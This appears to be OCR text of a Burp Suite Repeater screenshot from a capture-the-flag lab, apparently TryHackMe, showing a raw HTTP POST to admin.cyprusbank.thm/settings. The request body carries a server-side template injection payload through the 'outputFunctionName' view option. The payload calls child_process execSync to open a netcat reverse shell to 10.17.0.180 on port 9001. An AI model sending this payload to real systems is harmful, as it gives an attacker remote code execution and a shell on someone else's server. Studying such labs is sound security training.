 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Ta
Request
Response
In
Pretty Raw Hex \n
Re
Re
Re
Re
Re
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://admin.cyprusbank.thm
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://admin.cyprusbank.thm/settings
14 Cookie: connect.sid=
s%3AnTaFRNuKYvHPZ9XoToSZwU4bXK86lRd-.yWf860543Cls2qjUKDshSAsXSu1nZOaoCCL3JGpYgp8
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 name=Terry+Colby&password=Hacker&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('busyb
ox nc 10.17.0.180 9001 -e sh');s